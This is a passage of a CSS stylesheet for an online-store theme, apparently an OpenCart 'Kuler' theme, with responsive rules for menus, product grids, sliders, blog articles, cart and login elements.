.tab-content {
  padding: 10px 0;
  margin-bottom: 30px;
}
.related-products h2 {
  text-align: center;
}
/*--------------------------------------------
General
----------------------------------------------*/
#container {
  overflow-x: hidden;
  margin-left: auto;
  margin-right: auto;
}
#content {
  margin-bottom: 30px;
}
.center {
  text-align: center;
}
.tp-caption.start {
  border: none;
  padding: 0;
  margin: 0;
}
.box-heading {
  font-size: 20px;
  text-transform: uppercase;
  overflow: hidden;
  padding: 70px 0;
  color: #212121;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.box-heading > span {
  position: relative;
}
/*.box-heading > span:after {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: auto;
  right: -15px;
}
.box-heading > span:first-child:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  background-color: #222;
  top: 45%;
  left: -15px;
}*/
.bottom .box-heading > span:first-child:before {
  background: #fff;
}
#order-total-content #button-confirm {
  display: none;
}
#login-popup {
  padding: 30px;
  max-width: 700px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
  font-size: 0;
}
#login-popup input {
  width: 100%;
}
#login-form {
  padding: 30px;
  max-width: 300px;
  margin: 0 auto;
  background-color: #ffffff;
  position: relative;
  font-size: 0;
}
#login-form input {
  width: 100%;
}
.latest,
.featured,
.special {
  padding: 50px 0 30px;
  margin-bottom: 50px;
  border-bottom: 1px solid #EEEEEE;
}
.cart-info thead {
  background-color: #fff;
}
/*scroll up*/
.scrollup {
  font-size: 0;
  cursor: pointer;
  color: #ffffff;
  padding: 5px 15px;
  bottom: -50px;
}
.scrollup:hover {
  font-size: 15px;
}
.scrollup:before {
  content: '\f102';
  font-size: 30px;
}
.scrollup.show {
  bottom: 50px;
  opacity: 0.8;
}
/*--------------------------------------------
Kuler Menu
----------------------------------------------*/
@media only screen and (max-width: 1199px) {
  /*menu for mobile*/
  .navigation {
    margin-bottom: 30px;
    background: none !important;
  }
  #btn-mobile-toggle {
    cursor: pointer;
    padding: 20px;
    position: relative;
    display: block;
    background: #888;
    text-transform: uppercase;
  }
  /*#btn-mobile-toggle:after {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 22px;
    position: absolute;
    right: 15px;
    top: 11px;
  }*/
  #btn-mobile-toggle.expand:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
  }
  #menu .mainmenu {
    padding-top: 15px;
  }
  #menu .mainmenu li {
    padding: 0 0 10px;
  }
  #menu .mainmenu > li {
    line-height: 1.2;
  }
  #menu .mainmenu > li > a {
    padding-bottom: 10px;
    display: block;
  }
  #menu .mainmenu > li ul {
    padding-left: 15px;
    border-left: 1px solid #eeeeee;
    margin-left: 10px;
  }
  #menu .mainmenu > li li {
    position: relative;
  }
  #menu .mainmenu > li li:before {
    content: '';
    width: 10px;
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    left: -15px;
    top: 10px;
  }
  #megamenu {
    display: none;
    padding: 15px 15px 0;
  }
  #megamenu .dropdown-container {
    display: none;
    background-color: #fff;
    padding: 15px;
  }
  #megamenu .dropdown-container .container {
    padding: 10px 0;
  }
  #megamenu .mainmenu > li:first-child {
    display: none;
    margin: 0;
  }
  #megamenu li.item {
    margin-bottom: 20px;
    position: relative;
    vertical-align: top;
  }
  #megamenu li.item:before,
  #megamenu li.item:after {
    content: " ";
    display: table;
  }
  #megamenu li.item:after {
    clear: both;
  }
  #megamenu li.item p {
    color: #aaa;
  }
  #megamenu li.item > a {
    font-size: 16px;
    display: inline-block;
  }
  #megamenu li.item .menu-category-image {
    margin-right: 15px;
  }
  #megamenu li.item .menu-category-title {
    display: block;
    color: #444;
  }
  #megamenu li.item .subcat {
    margin: 0 !important;
  }
  #megamenu li.item .btn-expand-menu {
    display: inline-block;
    width: 100%;
    position: absolute;
    right: 0;
    text-align: right;
  }
  #megamenu li.item .btn-expand-menu:before {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    content: "\e602";
    display: inline-block;
  }
  #megamenu li.item.expand .btn-expand-menu:before {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  }
  #megamenu .product .hover {
    display: none;
  }
}
/*--------------------------------------------
Kuler Showcase
----------------------------------------------*/
.kuler-showcase-module {
  margin-bottom: 30px;
  position: relative;
}
.kuler-showcase-module .tab-heading span {
  color: #212121;
  padding: 0 20px;
  cursor: pointer;
}
.kuler-showcase-module .tab-heading span:after {
  right: 0;
}
.kuler-showcase-module .tab-heading span:first-child:before {
  left: 0;
}
.kuler-showcase-module .tab-heading .active {
  font-weight: 700;
}
@media only screen and (min-width: 1200px) {
  .kuler-showcase-module .showcase-fullwidth .container {
    max-width: 100%;
  }
  .kuler-showcase-module .no-padding .col-lg-2-4 {
    padding-left: 0;
    padding-right: 0;
  }
}
.kuler-showcase-module .nav span {
  font-size: 0;
  position: absolute;
  top: 15px;
  right: 0;
}
.kuler-showcase-module .nav span:before {
  content: "\e604";
  font-size: 8px;
  color: #ffffff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
}
.kuler-showcase-module .nav span.prev {
  right: 33px;
}
.kuler-showcase-module .nav span.prev:before {
  content: "\e605";
}
/*--------------------------------------------
Kuler Deal
----------------------------------------------*/
.col-lg-4 .product-deal-countdown {
  left: 11%;
}
@media only screen and (min-width: 992px) {
  .col-lg-4 .product-deal-countdown {
    left: 9%;
  }
}
@media only screen and (min-width: 1200px) {
  .col-lg-4 .product-deal-countdown {
    left: 19%;
  }
}
.product-deal-countdown {
  position: absolute;
  top: 30%;
  left: 9%;
}
@media only screen and (min-width: 1200px) {
  .product-deal-countdown {
    left: 7%;
  }
}
.product-deal-countdown > span > span {
  display: inline-block;
  width: 52px;
  height: 52px;
  line-height: .8;
  text-align: center;
  border-radius: 100%;
  padding: 10px 0;
  margin-right: 8px;
  font-size: 12px;
}
.product-deal-countdown > span > span span {
  display: block;
  margin-bottom: 4px;
}
.product-deal-countdown > span > span span:first-child {
  font-size: 20px;
}
.showcase .item.html {
  padding: 0;
}
.showcase .container {
  background-color: #fff;
}
.showcase .container > .row {
  margin-left: 0;
  margin-right: 0;
}
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  -webkit-transition-property: -webkit-transform, left, top;
  -webkit-transition-duration: 0s;
  -webkit-transform: translate3d(0px, 0, 0);
  -webkit-transition-timing-function: ease;
  -moz-transition-property: -moz-transform, left, top;
  -moz-transition-duration: 0s;
  -moz-transform: translate3d(0px, 0, 0);
  -moz-transition-timing-function: ease;
  -o-transition-property: -o-transform, left, top;
  -o-transition-duration: 0s;
  -o-transform: translate3d(0px, 0, 0);
  -o-transition-timing-function: ease;
  -o-transform: translate(0px, 0px);
  -ms-transition-property: -ms-transform, left, top;
  -ms-transition-duration: 0s;
  -ms-transform: translate3d(0px, 0, 0);
  -ms-transition-timing-function: ease;
  transition-property: transform, left, top;
  transition-duration: 0s;
  transform: translate3d(0px, 0, 0);
  transition-timing-function: ease;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  float: left;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
}
.swiper-container {
  /* Specify Swiper's Size: */
  width: 100% !important;
  height: 100% !important;
}
.swiper-slide {
  /* Specify Slides's Size: */
  width: 100%;
  height: 100%;
  cursor: -webkit-grab;
}
.swiper-slide-active {
  /* Specific active slide styling: */
}
.swiper-slide-visible {
  /* Specific visible slide styling: */
}
.kuler-pagination {
  text-align: center;
}
.kuler-pagination .swiper-pagination-switch {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 3px;
  cursor: pointer;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #dddddd;
}
.kuler-pagination .swiper-active-switch {
  background: #222;
}
.swiper-visible-switch {
  /* Specific visible button style: */
}
/*--------------------------------------------
Kuler Testimonial
----------------------------------------------*/
.kt-module {
  background-size: cover;
  padding: 100px 0 65px;
  margin: 0 -100%;
}
@media only screen and (min-width: 1200px) {
  .kt-module {
    background: center no-repeat fixed;
  }
}
.kt-module .device {
  border: none;
  width: 900px;
  height: auto;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  font-size: 18px;
  color: black;
}
.kt-module .swiper-slide {
  width: 900px !important;
  height: auto !important;
}
.kt-module .swiper-slide img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-bottom: 30px;
}
.kt-module .swiper-wrapper {
  height: auto !important;
}
.kt-module .swiper-horizontal,
.kt-module .swiper-container {
  width: auto;
  height: auto;
}
.kt-module .swiper-container {
  padding-bottom: 40px;
}
.kt-module .slide-content {
  font-size: 32px;
}
.kt-module .writer_name {
  display: block;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 700;
}
.kt-module .swiper-pagination-switch {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: none;
}
.kt-module .swiper-active-switch {
  border-color: #FFFFFF;
}
/*--------------------------------------------
Kuler Blog Manager
----------------------------------------------*/
.blog-feed {
  display: none;
}
/*article list*/
.article-list .article:first-child {
  padding: 0 30px 30px;
}
/*recent article*/
#content .articles {
  margin-bottom: 70px;
}
#content .articles li {
  text-align: center;
}
#content .articles li .image {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
#content .articles li a {
  display: block;
  font-size: 18px;
  padding-bottom: 10px;
  color: #212121;
}
#content .articles li span {
  color: #888;
  font-size: 16px;
  padding-top: 10px;
}
#content .articles li:hover img {
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
}
.kbm-recent-article .articles-description {
  margin-top: 80px;
}
.kbm-recent-article .articles-description .article-title {
  font-size: 24px;
  letter-spacing: 2px;
  color: #1F1F1F;
}
.kbm-recent-article .articles-description p {
  margin: 15px 0 25px;
}
.kbm-recent-article .articles-description .read-more {
  padding: 10px 20px;
  color: #fff;
}
.kbm-recent-article .articles-description a.read-more:hover {
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}
/*related articles*/
.related-articles ul {
  margin: 0;
  width: auto;
}
.related-articles ul li {
  margin: 0 0 5px 20px;
  list-style: circle;
}
.related-articles ul a {
  font-size: 14px !important;
}
.related-articles h4 {
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
/*sidebar settings*/
.col-md-4 .articles li a {
  display: block;
}
.col-md-4 .articles li p {
  padding: 0 0 15px;
  margin: 0;
  font-size: 13px;
}
.article {
  display: inline-block;
  vertical-align: top;
  padding: 30px;
  background-color: #fff;
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.article .read-more {
  text-align: left;
  padding: 7px 15px;
  display: inline-block;
  clear: both;
  color: #fff;
}
.article .article-image {
  margin-left: 60px;
  float: right !important;
}
.article .article-read-more {
  float: left;
}
.article-list + .pagination,
.comment-list + .pagination {
  border: none;
  padding: 0;
}
.comment-container {
  padding: 0;
}
.comment-stats {
  padding: 10px 20px;
  background-color: #EEEEEE;
  font-weight: 600;
  font-size: 18px;
}
.article-extra-info {
  font-size: 0;
  color: #222;
  margin-bottom: 10px;
}
.article-extra-info time,
.article-extra-info a {
  font-size: 13px;
  margin-right: 15px;
  font-weight: 300;
}
.article-extra-info .author:before {
  content: "\e60e";
  font-size: 14px;
  margin-right: 3px;
  color: #1f1f1f;
}
.article-extra-info .category:before {
  content: "\e610";
  font-size: 14px;
  margin-right: 5px;
  color: #1f1f1f;
}
.comment-stats:before {
  content: "\e612";
  margin-right: 3px;
  color: #1f1f1f;
}
.article-extra-info time:before {
  content: "\e60c";
  font-size: 14px;
  margin-right: 3px;
  color: #1f1f1f;
}
.comment-list .comment {
  padding: 0;
  margin: 0;
}
.author-name {
  font-size: 18px;
  font-weight: 600;
}
.article-header h2 {
  margin-bottom: 10px;
  text-transform: none;
  font-size: 24px;
  font-weight: 400;
}
.article-header h2 a {
  color: #1f1f1f;
}
.article-content p {
  color: #1f1f1f;
}
.kbm-latest-comment ul,
.kbm-latest-comment li {
  margin: 0;
}
.kbm-latest-comment li {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #EEEEEE;
}
.kbm-latest-comment li a {
  color: #444;
}
.comment-container {
  background-color: transparent;
}
#form-comment .validator input,
#form-comment .validator img {
  vertical-align: middle;
}
.comment-container {
  padding: 0 !important;
  background: none !important;
}
#form-comment td {
  padding: 10px 10px 10px 0;
}
.bottom .kbm-recent-article .articles > li {
  display: block;
  width: 100%;
}
.bottom .kbm-recent-article .articles > li a {
  position: relative;
  padding-left: 70px;
}
.bottom .kbm-recent-article .articles > li .kbm-date {
  position: absolute;
  top: 0;
  display: block;
  width: 52px;
  height: 52px;
  line-height: 1;
  font-size: 16px;
  border-radius: 100%;
  padding-top: 8px;
  text-align: center;
  color: #212121;
}
.bottom .kbm-recent-article .articles > li .kbm-date > span {
  display: block;
}
.bottom .kbm-recent-article .articles > li .author a {
  color: #888888;
}
.sidebar .articles .author {
  display: none;
}
.container {
  max-width: 320px;
}
[class*="col"] {
  margin-bottom: 15px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 15px;
}
#top-bar #cart .content,
#header #cart .content {
  padding: 60px 100% 30px;
  margin: 0 -100%;
}
#top-bar .mini-cart-info,
#header .mini-cart-info {
  padding-left: 50px;
}
#top-bar .mini-cart-info .image,
#header .mini-cart-info .image,
#top-bar .mini-cart-info .name,
#header .mini-cart-info .name {
  text-align: center;
}
#top-bar .checkout,
#header .checkout,
.cart-total + .buttons {
  padding-left: 52px;
}
#top-bar .checkout .view,
#header .checkout .view,
#top-bar .checkout .check,
#header .checkout .check,
.cart-total + .buttons .view,
.cart-total + .buttons .check {
  padding: 7px 5px;
}
#megamenu {
  background: #ddd;
}
.skin3 #header .links > div,
.skin3 #top-bar .links > div,
.skin5 #header .links > div,
.skin5 #top-bar .links > div {
  left: -150px;
}
#search {
  top: 5px;
  right: 3px;
}
#search input {
  width: 260px;
  opacity: 1;
  font-size: 16px;
}
#btn-mobile-toggle {
  margin-top: 60px;
}
#cart {
  padding: 5px 0;
}
.breadcrumb [class*="col"] {
  text-align: left;
}
.product-info .details .cart a {
  padding: 0;
}
.product-info .details a:before {
  width: 55px;
}
#tabs a {
  padding: 10px;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  opacity: 1;
}
.col-lg-4 .sale {
  top: 55%;
}
.skin1 #top-bar .links {
  text-align: left;
}
.skin1 #logo {
  text-align: center;
}
.skin1 #cart {
  text-align: center;
}
.skin1 .top-banner-skin3 .col-md-6 {
  margin-bottom: 0;
}
.skin3.home #header,
.skin4.home #header {
  position: relative;
}
.skin3 #header #search,
.skin4 #header #search {
  top: 20px;
  right: 3%;
}
.skin3 #header .links,
.skin4 #header .links {
  margin-top: 0;
}
.skin3 #header .links:hover > div,
.skin4 #header .links:hover > div {
  left: -175px;
}
.skin3 #header #logo,
.skin4 #header #logo {
  text-align: center;
  padding-top: 20px;
}
.skin5 #top-bar .links i,
.skin6 #top-bar .links i {
  display: none;
}
.skin5 #top-bar #welcome a,
.skin6 #top-bar #welcome a {
  font-size: 18px;
}
.skin5 #cart .heading,
.skin6 #cart .heading {
  text-align: center;
}
.skin5 .ship,
.skin6 .ship {
  text-align: center;
}
.ship {
  padding: 20px 0;
}
@media only screen and (min-width: 768px) {
  .container {
    max-width: 600px;
  }
  .skin1 #search,
  .skin2 #search {
    right: 30%;
  }
  .skin1 .top-banner-skin3 .grid-1-2,
  .skin2 .top-banner-skin3 .grid-1-2 {
    width: 50%;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    right: 30%;
  }
  .skin5 #search,
  .skin6 #search {
    top: -68px;
    right: 0;
  }
  .skin5 #btn-mobile-toggle,
  .skin6 #btn-mobile-toggle {
    margin-top: 0;
  }
}
@media only screen and (min-width: 992px) {
  /*--------------------------------------------
General
----------------------------------------------*/
  [class*="col"] {
    margin-bottom: 0;
  }
  .container {
    max-width: 960px;
  }
  .boxed .navigation > .container {
    position: relative;
  }
  /*home icon*/
  .home-icon {
    font-size: 0 !important;
  }
  .home-icon:before {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\f015";
    font-size: 19px;
    vertical-align: middle;
    display: inline-block;
  }
  /*top bar*/
  #top-bar .links {
    font-size: 16px;
    text-align: right;
    padding: 10px 15px;
  }
  #top-bar .ship {
    text-align: left;
    padding: 0;
  }
  #top-bar .ship li {
    padding: 12px 20px;
    border-right: 1px solid #EEEEEE;
  }
  #top-bar .ship li i {
    margin-right: 10px;
  }
  #top-bar .extra {
    text-align: left;
  }
  #top-bar .extra form {
    margin-left: -5px;
    padding: 10px 0;
  }
  #top-bar #cart .content {
    padding: 60px 0 30px;
    margin: 0;
  }
  #top-bar #cart .content .mini-cart-info {
    padding-left: 0;
  }
  .social li {
    margin-bottom: 0;
  }
  .newsletter {
    text-align: left;
  }
  .newsletter input {
    display: inline;
    width: 100%;
    color: #888888;
  }
  .kuler-tabs .box-heading .btn-tabs-toggle {
    display: none;
  }
  #header #cart .wrapper {
    width: 370px;
  }
  .breadcrumb .hidden-xs {
    text-align: right;
  }
  /*--------------------------------------------
Products List
----------------------------------------------*/
  .product-list .left .thumb {
    margin-bottom: 0;
  }
  .product-list .right {
    text-align: left;
  }
  .product-list .thumb {
    overflow: hidden;
    position: relative;
  }
  .product-list .thumb .hover {
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-list > div:hover .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-list > div {
    border: 1px solid transparent;
  }
  .product-list > div:hover .thumb .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-list > div:hover .sale {
    -webkit-animation: bounceIn 500ms linear infinite alternate;
    animation: bounceIn 500ms linear infinite alternate;
  }
  .product-list .details,
  .product-info .details {
    display: block;
    margin: auto;
    position: absolute;
    background: #fff;
    text-align: center;
    font-size: 0;
  }
  .product-list .details div,
  .product-info .details div {
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-list .details .cart a,
  .product-info .details .cart a {
    font-size: 18px;
  }
  .product-list .details .cart a span,
  .product-info .details .cart a span {
    padding: 20px 20px 20px 0;
  }
  .product-list .details a,
  .product-info .details a {
    font-size: 0;
  }
  .product-list .details a:before,
  .product-info .details a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*--------------------------------------------
Products grid
----------------------------------------------*/
  .product-grid .wrapper {
    position: relative;
  }
  .product-grid > div {
    margin-bottom: 44px;
  }
  .product-grid > div:hover .thumb .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-grid > div:hover .details > div {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }
  .product-grid > div:hover .details a:before {
    opacity: 1;
    visibility: visible;
  }
  .product-grid > div:hover .sale {
    visibility: visible !important;
  }
  .product-grid .details {
    display: block;
    width: 100%;
    margin: auto;
    position: absolute;
    top: 75%;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    text-align: center;
    font-size: 0;
  }
  .product-grid .details div {
    display: inline-block;
    /*transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);*/
  }
  .product-grid .details a {
    font-size: 0;
  }
  .product-grid .details a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    color: #ffffff;
    /*visibility: hidden;
    opacity: 0;*/
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-grid .wishlist a:before {
    content: "\f004";
  }
  .product-grid .compare a:before {
    content: "\f080";
  }
  .product-grid .quick-view a:before {
    content: "\f002";
  }
  .product-grid .cart a:before {
    content: "\f07a";
  }
  .product-grid .thumb {
    overflow: hidden;
    position: relative;
  }
  .product-grid .thumb .hover {
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  #header .checkout,
  #top-bar .checkout,
  .cart-total + .buttons {
    padding-left: 0;
  }
  #header .checkout .view,
  #top-bar .checkout .view,
  #header .checkout .check,
  #top-bar .checkout .check,
  .cart-total + .buttons .view,
  .cart-total + .buttons .check {
    padding: 7px 20px;
  }
  #header #cart .content,
  #top-bar #cart .content {
    padding: 60px 0 30px;
    margin: 30px 0;
  }
  .skin1 #btn-mobile-toggle {
    margin-top: 30px;
  }
  .skin1 #search {
    right: 0;
    top: 15px;
  }
  .skin1 #logo {
    text-align: left;
  }
  .skin1 #top-bar .links,
  .skin1 #cart {
    text-align: right;
  }
  .skin1 #top-bar #cart .content,
  .skin1 #header #cart .content {
    padding: 60px 0 30px;
    margin: 30px 0;
  }
  .skin1 #search {
    right: 200px;
    top: -37px;
  }
  .skin1 #search input {
    border-color: #eee;
  }
  .skin3 #header [class*="col"],
  .skin4 #header [class*="col"] {
    vertical-align: top;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    top: 15px;
    right: 30%;
  }
  .skin3 #header #logo,
  .skin4 #header #logo {
    padding-top: 20;
  }
  .skin3 #header .col-md-1,
  .skin4 #header .col-md-1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .skin3 #header #cart,
  .skin4 #header #cart {
    padding-top: 20px;
  }
  .skin3 #header .links,
  .skin4 #header .links {
    padding-top: 15px;
  }
  .skin4 #megamenu .mainmenu > li > div {
    width: 140%;
    padding: 30px 0% 20px;
    margin: 0px -25.7%;
  }
  .skin5 #search,
  .skin6 #search {
    top: -50px;
    right: 40px;
  }
  .skin5 #search input,
  .skin6 #search input {
    width: 260px;
    opacity: 1;
  }
}
@media only screen and (min-width: 1200px) {
  /*--------------------------------------------
General
----------------------------------------------*/
  .col-lg-2-4 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed #container {
    max-width: 1230px;
  }
  .container {
    max-width: 1200px;
  }
  .breadcrumb [class*="col"] {
    text-align: right;
  }
  .breadcrumb [class*="col"] h2 {
    text-align: left;
  }
  /*--------------------------------------------
Navigation
----------------------------------------------*/
  #header .col-md-8 {
    position: static;
  }
  .navigation {
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    border-top: 1px solid transparent;
  }
  .navigation .container {
    position: static;
  }
  #btn-mobile-toggle {
    display: none;
  }
  .mainmenu > li {
    margin-right: 40px;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .mainmenu > li > a {
    padding: 20px 0;
    display: block;
    position: relative;
  }
 /* .mainmenu > li > a:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    background-color: #222;
    top: 45%;
    right: auto;
    left: -20px;
 }*/
  .mainmenu > li:hover > div {
    visibility: visible;
    z-index: 1001;
    opacity: 1;
    margin-top: 0;
    pointer-events: auto;
  }
  .mainmenu > li a {
    font-size: 18px;
  }
  .mainmenu > li > div {
    visibility: collapse;
    position: absolute;
    background: #FFFFFF;
    padding: 15px;
    width: 250px;
    z-index: -999;
    opacity: 0;
    margin-top: 20px;
    pointer-events: none;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .mainmenu li:first-child > a:before,
  .mainmenu li:nth-child(2) > a:before {
    display: none;
  }
  .mainmenu .category li:first-child > a:before,
  .mainmenu .category li:nth-child(2) > a:before {
    display: block;
  }
  .mainmenu .category .dropdown-container .sublevel li:first-child {
    margin-left: 20px;
  }
  .mainmenu .category li.item > a {
    position: relative;
  }
  /*.mainmenu .category li.item > a:before,
  .mainmenu .category li.item > a:after {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    background-color: #222;
    top: 45%;
    left: -10px;
  }
  .mainmenu .category li.item > a:after {
    right: -10px;
    left: auto;
  }*/
  #menu .mainmenu > li > div > ul > li,
  #menu .mainmenu > li > div > ul li.parent {
    position: relative;
    margin-bottom: 10px;
  }
  #menu .mainmenu > li > div > ul > li:hover > .sublevel,
  #menu .mainmenu > li > div > ul li.parent:hover > .sublevel {
    visibility: visible;
    opacity: 1;
    left: 220px;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  }
  #menu .mainmenu > li .sublevel {
    position: absolute;
    background-color: #fff;
    padding: 15px;
    top: 0;
    left: 250px;
    width: 250px;
    visibility: hidden;
    opacity: 0;
